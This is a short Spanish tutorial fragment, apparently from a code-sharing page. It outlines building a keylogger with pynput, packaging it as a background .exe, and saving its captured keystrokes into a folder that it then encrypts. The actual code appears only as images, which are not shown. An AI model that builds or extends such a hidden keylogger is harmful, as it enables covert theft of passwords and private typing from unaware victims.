

Para ello debemos instalar pynput

Una vez puesto el código, lo ejecutamos



Ahora procedemos a crear la aplicación para que funcione en segundo plano



En el lado superior izquierdo vemos que se creo satisfactoriamente el .exe

Ahora adjuntamos el cifrado

La idea es guardar el keylogger en la carpeta que se va a cifrar, para ello usamos key_log_path: la dirección deseada y en esa misma, encriptamos